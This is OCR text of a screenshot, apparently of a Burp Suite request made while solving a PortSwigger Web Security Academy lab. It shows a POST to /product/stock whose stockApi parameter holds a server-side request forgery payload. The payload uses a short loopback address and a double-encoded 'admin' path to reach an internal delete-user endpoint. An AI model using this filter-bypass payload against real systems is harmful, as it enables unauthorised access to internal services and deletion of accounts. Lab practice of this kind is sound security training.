 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa100650358b17a806d811300ef0031.web-security-academy.net
3 Cookie: session=UOgEGgHYdMucIzhYUsK6TQIrICIxeswf
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa100650358b17a806d811300ef0031.web-security-academy.net/product?pro
ductId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 90
11 Origin: https://0aa100650358b17a806d811300ef0031.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65/delete?username=ca
rlos